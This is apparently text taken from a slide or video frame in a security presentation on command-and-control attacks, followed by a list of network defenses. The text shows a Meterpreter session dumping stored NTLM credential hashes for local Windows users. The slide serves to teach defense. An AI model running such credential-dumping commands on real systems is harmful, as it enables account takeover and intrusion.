 COMMAND AND CONTROL
REMOTE CONTROL OF THE SYSTEM BY THE ATTACKER
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
[*] msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;1035282 NTLM WIN-LOANLOTDQLU Ralf lm{ 0000000000000000000
0000000000000 }, ntlm{ 2e520e18228ad8ea4060017234af43b2 }
0;1035232 NTLM WIN-LOANLOTDQLU Ralf lm{ 0000000000000000000
0000000000000 }, ntlm{ 2e520e18228ad8ea4060017234af43b2 }
0;669397 NTLM WIN-LOANLOTDQLU Fred lm{ aad3b435b51404eeaad
3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;669366 NTLM WIN-LOANLOTDQLU Fred lm{ aad3b435b51404eeaad
3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN-LOANLOTDQLU$ n.s. (Credentials KO)
0;42061 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN-LOANLOTDQLU$ n.s. (Credentials KO)
meterpreter >
DNS REDIRECT
NGFW: C&C
BLOCKING
MICRO
SEGMENTATION
NETWORK
SEGMENTATION